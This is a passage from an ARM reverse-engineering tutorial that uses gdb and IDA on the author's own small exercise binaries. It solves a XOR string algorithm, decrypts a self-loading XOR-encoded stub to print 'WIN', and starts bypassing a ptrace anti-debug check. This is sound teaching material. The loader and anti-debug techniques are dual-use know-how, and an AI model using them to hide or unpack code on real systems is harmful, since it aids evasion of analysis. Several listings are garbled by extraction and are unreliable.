| @ print of the final | string                                |
| ldr r0, =strOUT      | print num formatted by output string. |
| bl printf            |                                       |
| pop {ip, pc}         | pop return address into pc            |
|                      |                                       |

Compile it

root@raspberrypi:/home/pi/arm/episode1# gcc -o algorithm\_reversing algorithm reversing.s

Debug it in order to understand the algorithm

| root@ras | pberrypi:/h          | ome/pi/a  | ırm/ep | pisodel# | ç  | gdb -q ./ | /algorithm reversing          |
|----------|----------------------|-----------|--------|----------|----|-----------|-------------------------------|
| Reading  | symbols fro          | om ./algo | rithr  | n revers | ir | ng(no     | debugging symbols found)done. |
| (gdb) b  | main                 |           |        |          |    |           |                               |
| Breakpoi | nt 1 at 0x1          |           |        |          |    |           |                               |
| (gdb) r  |                      |           |        |          |    |           |                               |
| Starting | program: /           | 'home/pi/ | ′arm/e | episode1 |    | algorithm | n_reversing                   |
| Breakpoi | nt 1, 0x000          | 10450 ir  | n mair | n ()     |    |           |                               |
| (gdb) x/ | 10i \$pc             |           |        |          |    |           |                               |
| => 0x104 | 50 <main>:</main>    | push      | {r12,  | , lr}    |    |           |                               |
|          | <main+4>:</main+4>   | ldr r0,   | [pc,   | #92]     |    | 0x104b8   | <main+104></main+104>         |
|          | <main+8>:</main+8>   | bl 0x10   | 2ec    |          |    |           |                               |
|          | <main+12>:</main+12> | ldr r0,   | [pc,   | #88]     |    | 0x104bc   | <main+108></main+108>         |
| 0x10460  | <main+16>:</main+16> | ldr r1,   | [pc,   | #88]     |    |           | <main+112></main+112>         |
| 0x10464  | <main+20>:</main+20> | bl 0x10   |        |          |    |           |                               |
| 0x10468  | <main+24>:</main+24> | ldr r5,   | [pc,   | #84]     |    |           | <main+116></main+116>         |
| 0x1046c  | <main+28>:</main+28> | ldr r1,   | [pc,   | #76]     |    |           | <main+112></main+112>         |
|          | <main+32>:</main+32> | ldrb      | r2,    | [r1]     |    |           |                               |
|          | <main+36>:</main+36> | ldrb      | r3,    | [r1, #1] |    |           |                               |

Go on (with *nexti*) at the next instruction 0x10454, it means:

r0=\*(pc+92)

Look at the content of the address at pc+92

(gdb) x/x 0x104b8 0x104b8 <main+104>: 0x00020668

It is an address that is within the data section, let's analyze the content

0x20668: "Please enter your string: "

At the address 0x20668 there is the argument of the first printf function.

Go on until we reach the address *0x10464* (scanf function), the *r0* argument contains the address of the format, *r1* contains the address of the input string

(gdb) i r \$r0 \$r1 r0 0x20683 132739 r1 0x20688 132744 (gdb) pexti

Then it is the time to digit the input message, from the source code we saw that

format: .asciz "%5s" strIN: .skip

We know that the length of the message must be 5.

Then we could try to insert for example the string "ABCDE"

(gab) next: Please enter your string: ABCDE

With the instructions at 0x10468 and 0x1046c, we fill r5 with the address of the output string and r1 with the address of the input string, then go on to the instruction at 0x10470 (the algorithm part)

| (gdb) x/ | /18i \$pc                                                                                |          |      |      |      |
|----------|------------------------------------------------------------------------------------------|----------|------|------|------|
| => 0x104 | 170 <main+32< td=""><td>2&gt;: ldrk</td><td>C</td><td>r2,  </td><td>[r1]</td></main+32<> | 2>: ldrk | C    | r2,  | [r1] |
|          | <main+36>:</main+36>                                                                     | ldrb     | r3,  | [r1, | #1]  |
|          | <main+40>:</main+40>                                                                     | eor r0,  | r2,  | r3   |      |
|          | <main+44>:</main+44>                                                                     | str r0,  | [r5] |      |      |
| 0x10480  | <main+48>:</main+48>                                                                     | ldrb     | r4,  | [r1, | #2]  |
| 0x10484  | <main+52>:</main+52>                                                                     | eor r0,  | r4,  | r3   |      |
| 0x10488  | <main+56>:</main+56>                                                                     | str r0,  | [r5, | #1]  |      |
| 0x1048c  | <main+60>:</main+60>                                                                     | add r2,  | r2,  | #5   |      |
|          | <main+64>:</main+64>                                                                     | str r2,  | [r5, | #2]  |      |
|          | <main+68>:</main+68>                                                                     | ldrb     | r4,  | [r1, | #3]  |
|          | <main+72>:</main+72>                                                                     | eor r0,  | r3,  | r4   |      |
|          | <main+76>:</main+76>                                                                     | str r0,  | [r5, | #3]  |      |
| 0x104a0  | <main+80>:</main+80>                                                                     | ldrb     | r2,  | [r1, | #4]  |
| 0x104a4  | <main+84>:</main+84>                                                                     | eor r0,  | r2,  | r4   |      |
| 0x104a8  | <main+88>:</main+88>                                                                     | str r0,  | [r5, | #41  |      |

0x104ac <main+92>: ldr r0, [pc, #16] ; 0x104c4 <main+116> 0x104b0 <main+96>: bl 0x102ec 0x104b4 <main+100>: pop {r12, pc}

Let's take a look at the following instructions (see the in line comments)

| 0x10470 | <main+32>:</main+32> | ldrb    | r2,  | [r1] |     | r2 <- *r1    |
|---------|----------------------|---------|------|------|-----|--------------|
| 0x10474 | <main+36>:</main+36> | ldrb    | r3,  | [r1, | #1] | r3 <-*(r1+1) |
| 0x10478 | <main+40>:</main+40> | eor r0, | r2,  | r3   |     | r0=r2 xor r3 |
| 0x1047c | <main+44>:</main+44> | str r0, | [r5] | ]    |     | r0 -> *r5    |

Go on at 0x10480 address (with nexti) and check the content of the r0, r2 and r3 registers



This means

\*r5 = r2 xor r3

That we can rewrite as:

```
byte1strOut = byte1strInput xor byte2strInput
```

The output string begins to be built.

For example in our case (for generate the "Hello" output string) we want r0=0x48 (H).

We continue with the analysis from the address 0x10480

```
(gdb) x/81 Spc
=> 0x10480 <main+48>: ldrb r4, [r1, #2]
0x10484 <main+52>: eor r0, r4, r3
0x10488 <main+56>: str r0, [r5, #1]
0x1048c <main+60>: add r2, r2, #5
0x10490 <main+64>: str r2, [r5, #2]
0x10494 <main+68>: ldrb r4, [r1, #3]
0x10498 <main+72>: eor r0, r3, r4
0x1049c <main+76>: str r0, [r5, #3]
```

Let's take a look at the following instructions (see the in line comments)

0x10480 <main+48>: ldrbr4, [r1, #2]; r4 <- \*(r1+2)</td>0x10484 <main+52>: eor r0, r4, r3; r0=r4 xor r30x10488 <main+56>: str r0, [r5, #1]; r0 -> \*(r5+1)

Let's go to the 0x1048c instruction and look at the contents of the registers r0, r3 and r4



This means

\*(r5+1) = r4 xor r3

that we can rewrite as:

#### byte2strOut = byte2strInput xor byte3strInput

Go on and let's analyze these two instructions

This means

\*(r5+2) = r2 + 0x5

that we can rewrite as:

byte3outStr = byte1strInput + 0x5

We can now get the fourth byte output

0x10494 <main+68>: ldrb r4, [r1, #3] 0x10498 <main+72>: eor r0, r3, r4 0x1049c <main+76>: str r0, [r5, #3]

This means

\*(r5+3) = r3 xor r4

that we can rewrite as:

byte4strOut = byte2strInput xor byte4strInput

Finally there is the fifth byte of the output string

0x104a0 <main+80>: ldrb r2, [r1, #4] 0x104a4 <main+84>: eor r0, r2, r4 0x104a8 <main+88>: str r0, [r5, #4]

This means

\*(r5+4) = r4 xor r2

that we can rewrite as:

byte5strOut = byte4strInput xor byte5strInput

Perfect, we can put all the pieces together

byte1strOut = byte1strInput xor byte2strInput

byte2strOut = byte2strInput xor byte3strInput

byte3strOut = byte2strInput + 0x5

byte4strOut = byte2strInput xor byte4strInput

byte5strOut = byte4strInput xor byte5strInput

Replace the output byte

'H' = 0x48 = byte1strInput xor byte2strInput

'e' = 0x65 = byte2strInput xor byte3strInput

1' = 0x6c = byte1strInput + 0x5

'l' = 0x6c = byte2strInput xor byte4strInput

'o' = 0x6f = byte4strInput xor byte5strInput

Now we can solve it

byte1strInput = 0x6c - 0x5 = 0x67 (g)

byte2strInput = 0x48 xor 0x67 = 0x2f(/)

byte3strInput = 0x2fxor 0x65 = 0x4a (J)

byte4strInput = 0x2fxor 0x6c = 0x43 (C)

byte5strInput = 0x43 xor 0x6f = 0x2c(,)

The algorithm seems to be resolved, let's try to test it

```
root@raspberrypi:/home/pi/arm/episodel# ./algorithm_reversing
Please enter your string: g/JC,
Hello
```

Reversing a simple loader

This new program is a simple loader, its task is to load the instructions in memory and execute the instructions in memory once you print a message.

The purpose of this exercise is to print the following outgoing message: "WIN". You have to print the "WIN" string by changing the value of a xor key

The program name is: loader\_reversing

```
root@raspberrypi:/home/pi/arm/episodel# file loader_reversing
loader_reversing: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), statically
linked, not stripped
root@raspberrypi:/home/pi/arm/episodel# strings loader_reversing
Andrea Sindoni @invictus1306
aeabi
.symtab
.strtab
.strtab
.shstrtab
.text
.data
.ARM.attributes
loader_reversing.o
mystr
code
```

| _loop     |  |  |  |
|-----------|--|--|--|
| _exit     |  |  |  |
| _bss_end  |  |  |  |
| bss_start |  |  |  |
| bss_end   |  |  |  |
| _start    |  |  |  |
| bss_start |  |  |  |
| end       |  |  |  |
| _edata    |  |  |  |
| end       |  |  |  |

Open the file with IDA

| .text:00010074 _sta | art |                 |              |
|---------------------|-----|-----------------|--------------|
| .text:00010074      | MOV | R4, #0xFFFFFFFF |              |
| .text:00010078      | MOV | R0, #0x30000    |              |
| .text:0001007C      | MOV | R1, #0x1000     |              |
| .text:00010080      | MOV | R2, #7          |              |
| .text:00010084      | MOV | R3, #0x32       |              |
| .text:00010088      | MOV | R5, #0          |              |
| .text:0001008C      | MOV | R7, #0xC0       |              |
| .text:00010090      | SVC | 0               |              |
| .text:00010094      | MOV | R4, #0          |              |
| .text:00010098      | LDR | R1, =code       |              |
| .text:0001009C      | MOV | R5, #0x5C       |              |
| .text:000100A0      | LDR | R6, =0x123456   |              |
| .text:000100A4      |     |                 |              |
| .text:000100A4 _loc | q   |                 | ; CODE XREF: |
| .text:000100A4      | LDR | R2, [R1,R4]     |              |
| .text:000100A8      | EOR | R2, R2, R6      |              |
| .text:000100AC      | STR | R2, [R0,R4]     |              |
| .text:000100B0      | ADD | R4, R4, #4      |              |
| .text:000100B4      | CMP | R4, R5          |              |
| .text:000100B8      | BNE | _loop           |              |
| .text:000100BC      | BLX | RO              |              |
| .text:000100C0      |     |                 |              |
| .text:000100C0 _exi | it  |                 |              |
| .text:000100C0      | MOV | RO, #O          |              |
| .text:000100C4      | MOV | R7, #1          |              |
| .text:000100C8      | SVC | 0               |              |
| .text:000100C8 ;    |     |                 |              |

We can see in the \_start routine that a system call is called (at the address *0x10090*), the system call number is *0xc0* (mmap syscall)

Let's analyze in details

| mov | r4, | #0xfffffff | @file descriptor                                               |
|-----|-----|------------|----------------------------------------------------------------|
| ldr | r0, |            | @address                                                       |
| ldr | r1, |            | @size of the mapping table                                     |
| mov | r2, | #7         | 0prot                                                          |
| mov | r3, | #0x32      | @flags                                                         |
| mov | r5, | #0         | @offset                                                        |
| mov |     | #192       | @syscall number                                                |
| swi | # O |            | @ mmap2(NULL, 0x1000, PROT READ PROT WRITE, MAP SHARED, -1, 0) |

After the mmap syscall we can see the new allocated area (0x30000)

| (gdb) info proc mappings                                          |
|-------------------------------------------------------------------|
| process 2405                                                      |
| Mapped address spaces:                                            |
| Start Addr End Addr Size Offset objfile                           |
| 0x10000 0x11000 0x1000 0x0 /home/pi/arm/episode1/loader reversing |
| 0x20000 0x21000 0x1000 0x0 /home/pi/arm/episode1/loader_reversing |
| 0x30000 0x31000 0x1000 0x0                                        |
| 0x76ffd000 0x76ffe000 0x1000 0x0 [sigpage]                        |
| 0x76ffe000 0x76fff000 0x1000 0x0 [vvar]                           |
| 0x76fff000 0x77000000 0x1000 0x0 [vdso]                           |
| 0x7efdf000 0x7f000000 0x21000 0x0 [stack]                         |
| 0xffff0000 0xffff1000 0x1000 0x0 [vectors]                        |

The instruction at the address 0x10098

.text:00010098 LDR R1, =code

Load into *r1* the address of a variable (this is an initialized variable), look at the content of the variable



These bytes do not seem arm code, and then go on at the instruction 0x100A4

.text:000100A4 LDR R2, [R1,R4]

Load into  $r^2$  the value pointed by  $(r^1+r^4)$  ( $r^4$  seem an index and the first time is 0),  $r^1$  is the address of the code variable. Then in the next instruction

.text:000100A8 EOR R2, R2, R6

a xor operation is executed between *r*2 and *r*6, the value of *r*6 is 0x123456 (xor key), while the value of *r*2 (the first time) is 0x56.

The result of the xor operation is stored into *r*<sup>2</sup> that in the next instruction is saved into the mmap allocated area at the address *0x30000*(note *r0* is the return value of the mmap syscall)

.text:000100AC STR R2, [R0,R4]

The loop is used to decrypt all the bytes of the code variable, to decrypt we will use gdb now (after we will use also IDA for do that), then set a breakpoint at the address *0x100BC*, and look at the address *0x30000* 

```
(gdb) b *0x100bc
Breakpoint 3 at 0x100bc
(gdb) c
Continuing.
Breakpoint 3, 0x000100bc in _loop ()
(gdb) x/24i 0x30000
0x30000: push {r11, lr}
0x30000: push {r11, lr}
0x30000: mov r4, sp
0x30000: mov r2, #62; 0x3e
0x30010: mov r3, #2
0x30010: mov r3, #2
0x30010: mov r5, #150; 0x96
0x30018: eor r1, r2, r5
0x3001c: str r1, [sp], #1
0x30020: sub r2, r2, #30
0x30024: eor r1, r2, r5
0x30028: str r1, [sp], #1
0x30020: add r2, r2, #7
0x30030: subs r3, r3, #1
0x30034: bne 0x30024
0x30038: mov r0, #1
0x30034: str r3, [sp], #1
0x30040: str r3, [sp], #1
0x30040: str r3, [sp], #1
0x30044: mov r1, r4
0x30044: mov r7, #4
0x30050: svc 0x00000000
0x30054: add sp, sp, #4
0x30055: pop {r11, pc}
0x30056: pop {r0
```

#### as you can see we got the new ARM instructions

We could use also a simple idc script to decrypt the instructions



#### We have now to analyze the new decrypted code



| 0x3000c:                                                                         | mov                                    | r2,                                            | #62                                           |               | 0x |    |  |
|----------------------------------------------------------------------------------|----------------------------------------|------------------------------------------------|-----------------------------------------------|---------------|----|----|--|
| 0x30010:                                                                         | mov                                    | r3,                                            | #2                                            |               |    |    |  |
| 0x30014:                                                                         | mov                                    | r5,                                            | #150                                          |               |    |    |  |
| 0x30018:                                                                         | eor                                    | r1,                                            | r2,                                           | r5            |    |    |  |
| 0x3001c:                                                                         | str                                    | r1,                                            | [sp]                                          |               | #1 |    |  |
| 0x30020:                                                                         | sub                                    | r2,                                            | r2,                                           | #3            |    |    |  |
| 0x30024:                                                                         | eor                                    | r1,                                            | r2,                                           | r5            |    |    |  |
| 0x30028:                                                                         | str                                    | r1,                                            | [sp]                                          |               | #1 |    |  |
| 0x3002c:                                                                         | add                                    | r2,                                            | r2,                                           | #7            |    |    |  |
| 0x30030:                                                                         | subs                                   |                                                | r3,                                           | r3            |    | #1 |  |
| 0x30034:                                                                         | bne                                    |                                                |                                               |               |    |    |  |
| 0x30038:                                                                         | mov                                    | r0,                                            | #1                                            |               |    |    |  |
| 0                                                                                |                                        |                                                | 11 4 0                                        |               |    |    |  |
| UX3UU3C:                                                                         | mov                                    | r3,                                            | #10                                           |               |    |    |  |
| 0x3003C:<br>0x30040:                                                             | mov<br>str                             | r3,<br>r3,                                     | #10<br>[sp]                                   |               | #1 |    |  |
| 0x3003C:<br>0x30040:<br>0x30044:                                                 | mov<br>str<br>mov                      | r3,<br>r3,<br>r1,                              | #10<br>[sp]<br>r4                             |               | #1 |    |  |
| 0x3003c:<br>0x30040:<br>0x30044:<br>0x30048:                                     | mov<br>str<br>mov<br>mov               | r3,<br>r3,<br>r1,<br>r2,                       | #10<br>[sp]<br>r4<br>#4                       |               | #1 |    |  |
| 0x3003c:<br>0x30040:<br>0x30044:<br>0x30048:<br>0x3004c:                         | mov<br>str<br>mov<br>mov<br>mov        | r3,<br>r3,<br>r1,<br>r2,<br>r7,                | #10<br>[sp]<br>r4<br>#4<br>#4                 |               | #1 |    |  |
| 0x3003c:<br>0x30040:<br>0x30044:<br>0x30048:<br>0x3004c:<br>0x30050:             | mov<br>str<br>mov<br>mov<br>mov<br>svc | r3,<br>r3,<br>r1,<br>r2,<br>r7,<br>0x00        | #10<br>[sp]<br>r4<br>#4<br>#4                 | ,             | #1 |    |  |
| 0x3003c:<br>0x30040:<br>0x30044:<br>0x30048:<br>0x3004c:<br>0x30050:<br>0x30054: | mov<br>str<br>mov<br>mov<br>svc<br>add | r3,<br>r3,<br>r1,<br>r2,<br>r7,<br>0x00<br>sp, | #10<br>[sp]<br>r4<br>#4<br>#4<br>00000<br>sp, | ,<br>00<br>#4 | #1 |    |  |

After the first five instruction (from 0x30004 to 0x30014), the stack pointer is decremented by 8 (local variable), the address of the stack pointer is stored into r4, the r2 register contains the 0x3e value, the r3 register contains the 0x2 value and the r5 register contains the 0x96 value.

(gdb) i r \$r2 \$r3 \$r4 \$r5 \$sp r2 0x3e 62 r3 0x2 2 r4 0x7efff7b0 2130704304 r5 0x96 150 sp 0x7efff7b0 0x7efff7b0

In the next two instructions (0x30018 and 0x3001c) the xor operation between r2 and r5 store into r1 the value 0xa8, this value is saved on the stack and the sp is incremented by 1

After the instruction at 0x3001c (str r1, [sp], #1) we have

(gdb) x/x 0x7efff7b0 0x7efff7b0: 0x000000a8 (gdb) i r \$sp sp 0x7efff7b1 0x7efff7b

At the address 0x30020, the register  $r^2$  is decremented by the value 0x1e, after the execution we have

(gdb) i r \$r2 r2 0x20 32

Now at the instruction 0x30024 there is a simple loop



For every cycle we have always a xor operation between *r*2 and *r*5 and always the result of the xor operation was stored into the stack with consequent increase by 1 (of the *sp*).

We can see that the index of the loop is r3, the initial value of r3 is 2 and it is decremented by 1 (address 0x30030) at every cycle, then the loop is executed just 2 times.

When the cycle is concluded, we reach the address 0x30038, let's look the content at 0x7efff7b0 (local variable)



Others two bytes was store into the stack pointer and the value of the stack pointer now is



Go on at address 0x3003c, in the following two instructions another byte is stored into the stack pointer

0x3003c: mov r3, #10 0x30040: str r3, [sp], #1

After the instruction at 0x30040 the content of the local variable (0x7efff7b0) is

```
(gdb) x/4bx 0x7efff7b0
0x7efff7b0: 0xa8 0xb6 0xb1 0x0a
```

if we go on we find the write syscall

0x30038: mov r0, #1 @ fd: stdout ... 0x30044: mov r1, r4 @ buf: r4 (the buffer stored at 0xbefff7e0;) 0x30048: mov r2, #4 @ count: len of the buffer 0x3004c: mov r7, #4 @ write syscall number 0x30050: svc 0x00000000

After the write syscall, this is the result



But we want the WIN string as result, then as suggest at the beginning of this section, we have to change the xor key in order to push into the stack (set the local variable) the correct following values:

0x57 0x49 0x4e

We could look at the first xor instruction at 0x30018

0x30018: eor r1, r2, r5

The *r*2 register change every time the *r5* register contain the xor key, we have to change it in order to have

r1 = r2 xor r5 = 0x57

The value of r2 is 0x3e, and then the value of the r5 register (xor key) should be 0x69

(gdb) set \$r5=0x69 (gdb) i r \$r5 r5 0x69 105

Also for the two others xor instructions we have the same key, then the problem is solved.

| (gdb) c     |  |  |
|-------------|--|--|
| Continuing. |  |  |
| WIN         |  |  |
|             |  |  |

Basic anti-debug technique

This is the last program to reverse, the purpose is to understand the algorithm and bypass some basic anti-debug technique so that the output message is the string "Good".

The program name is: anti\_dbg

```
root@raspberrypi:/home/pi/arm/episode1# file anti_dbg
anti_dbg: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked,
```

interpreter /lib/ld-linux-armhf.so.3, for GNU/Linux 2.6.32, BuildID[sha1]=7028a279e2161c298caeb4db163a96ee2b2c49f3, not stripped

We can try to run the program with the debugger:

```
root@raspberrypi:/home/pi/arm/episode1# gdb -q ./anti_dbg
Reading symbols from ./anti_dbg...(no debugging symbols found)...done
(gdb) r
Starting program: /home/pi/arm/episode1/anti_dbg
You want debug me?
[Inferior 1 (process 2497) exited normally]
```

The same output is printed even if we use the strace/ltrace commands.

We can try to open the program with IDA

```
; int __cdecl main(int argc, const char **argv, const char **envp)
EXPORT main
main
var 10 = -0x10
var C = -0xC
var_8= -8
       SP!, {R11, LR}
STMFD
       R11, SP, #4
ADD
SUB
       SP, SP, #0x10
LDR
       R2, =aAd
                       ; "\a//$\"AD"
SUB
       R3, R11, #-var_C
LDR
       R0, [R2]
                       ; "\a//$\"AD"
STR
       R0, [R3]
LDR
       R2, =(aAd+4)
                      ; "\"AD"
SUB
       R3, R11, #-var_10
                       ; "\"AD"
       R1, [R2]
LDRH
       R2, [R2, #(aAd+6 - 0x1098C)] ; "D"
LDRB
STRH
       R1, [R3]
STRB
       R2, [R3, #2]
LDR
       R3, =flag
       R3, [R3]
LDR
CMP
       R3, #1
BNE
       loc 10858
```

Let start with the analysis of this instruction

ldr r2, =aAd

This is the *aAd* variable

```
rodata:00010986 ALIGN 4

rodata:00010988 aAd DCB 7,"//",0x24,0x22,"AD",0 ;

rodata:00010988 ; .rodata ends

rodata:00010988 ; .rodata ends
```

We can convert the variable to date to better understand the values of the array

| .rodata:00010988 | byte_10988 | DCB | 7    |   |    |
|------------------|------------|-----|------|---|----|
| .rodata:00010988 |            |     |      |   |    |
| .rodata:00010989 |            | DCB | 0x2F | ; | /  |
| .rodata:0001098A |            | DCB | 0x2F | ; | /  |
| .rodata:0001098B |            | DCB | 0x24 | ; | \$ |
|                  |            |     |      |   |    |

The address (0x10988) of this array (of 4 elements) was stored into the  $var_C$  local variable. After there is another local variable,  $var_10$ , we are interested at the value of aAd+4 (Idr r2, =(aAd+4))

| .rodata: | 0001098C | DCB | 0x22 | ; | н |
|----------|----------|-----|------|---|---|
| .rodata: | 0001098C |     |      |   |   |
| .rodata: | 0001098D | DCB | 0x41 | ; | Α |
|          |          |     |      |   | - |

As you can see the local variable *var\_10* contains the address (*0x1098C*) of the new array (of 3 elements).

Now we have to analyze (see the in-line comments) the following instructions:

| LDRH | R1, | [R2]                        | g | load an halfword (2 <mark>byte</mark> ) into R1    |
|------|-----|-----------------------------|---|----------------------------------------------------|
| LDRB | R2, | [R2,#(unk 109CE - 0x109CC)] |   | load the next byte(0x44) into r2                   |
| STRH | R1, | [R3]                        |   | store into *R3 the first two bytes (0x22, 0x41)    |
| STRB | R2, | [R3,#2]                     |   | store the last <mark>byte</mark> 0x44 into *(R3+2) |

Summarizing we have two array, the first one (*var\_C*) contains 4 elements

0x7, 0x2f, 0x2f, 0x24

the second one (var\_10) contains 3 elements

0x22, 0x41, 0x44

There is an interesting variable flag, before look inside this variable, we follow the code of the main function



with the case *flag=1*, we reach *loc\_107F8*. The most interesting instruction is:

ADD R3, R3, #0x40

The content of r3 is

r3 = \*(var C+var 8)

and the values of var\_C and var\_8 are

- $var_C = address of the array with 4 elements$
- $var_8 = 0$  index (first iteration)

Then after the add instructions the value of *r*3 is

r3 = 0x7 + 0x40 = 0x47

We can create a simple idc script for resolve all the element of the first array (var\_C)

Please enter script body

```
auto i, res;
auto arr1=0x10988;
for (i=0;i<4;i++)
{
  res = Byte(arr1)+0x40;
  print(res);
  arr1=arr1+1;
}
```

The output

| Output window |     |                                           |  |  |  |  |  |
|---------------|-----|-------------------------------------------|--|--|--|--|--|
| 71.           | 47h | 1070 0000000000000000000000000000000000   |  |  |  |  |  |
| 111.          | 6Fh | 1570 0000000000000000000000001101111b 'o' |  |  |  |  |  |
| 111.          | 6Fh | 1570 0000000000000000000000001101111b 'o' |  |  |  |  |  |
| 100.          | 64h | 1440 0000000000000000000000000000000000   |  |  |  |  |  |

Let's look at the case *flag*!=1, or rather the *loc\_10864*, the cycle this time is only for three elements (*index=r3*), and the array is *var\_10*. The most interesting instruction is:

ADD R3, R3, #0x20

Just like we did before, we can create an idc script for the resolution of the final string

```
auto i, res;
auto arr2=0x1098C;
for (i=0;i<3;i++)
{
    res = Byte(arr2)+0x20;
    print(res);
    arr2=arr2+1;
}</pre>
```

and the output string

| , mildon |     |                                               |    |  |  |  |
|----------|-----|-----------------------------------------------|----|--|--|--|
| 66.      | 42h | 1020 0000000000000000000000000000000000       | в' |  |  |  |
| 97.      | 61h | 1410 0000000000000000000000000000001100001b ' | a' |  |  |  |
| 100.     | 64h | 1440 0000000000000000000000000000000000       | d' |  |  |  |

that this time is Bad.

The solution to the problem is to print as the output message the string "Good", our purpose now is to understand where the flag variable change his value .

We can also note that in the main function there is no checks that verify the presence of the debugger and also there is no trace for the "You want debug me?" string.

Let's start with xrefs of the flag variable

|           |     |                       |        |           | ~ ~ ~ |
|-----------|-----|-----------------------|--------|-----------|-------|
| Direction | Тур | Address               | Text   |           |       |
| 🖼 Up      | 0   | ptrace_capt+E4        | LDR    | R3, =flag |       |
| 📴 Up      | w   | ptrace_capt+EC        | STR    | R2, [R3]  |       |
| 📴 Up      | 0   | ptrace_capt:loc_10740 | LDR    | R3, =flag |       |
| 📴 Up      | w   | ptrace_capt+FC        | STR    | R2, [R3]  |       |
| 📴 Up      | 0   | .text:off_107A4       | DCD fl | ag        |       |
| 📴 Up      | 0   | main+34               | LDR    | R3, =flag |       |
| 📴 Up      | r   | main+38               | LDR    | R3, [R3]  |       |
